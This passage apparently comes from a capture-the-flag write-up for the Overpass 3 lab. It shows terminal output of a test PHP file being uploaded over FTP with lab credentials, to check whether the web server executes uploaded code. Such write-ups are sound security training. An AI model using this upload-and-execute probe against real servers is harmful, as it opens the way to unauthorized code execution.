 hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit (0)
> echo "<?php phpinfo(); ?>" > test.php
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit (0)
> ftp overpass3.thm
Connected to overpass3.thm.
220 (vsFTPd 3.0.3)
Name (overpass3.thm:hamby): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put test.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
20 bytes sent in 0.000182 seconds (107 kbytes/s)
ftp>
test.php successfully uploaded.
Let's view it on the webpage. It should
show phpinfo.
❐ 0 ↑ 53m 1 Core 2 Main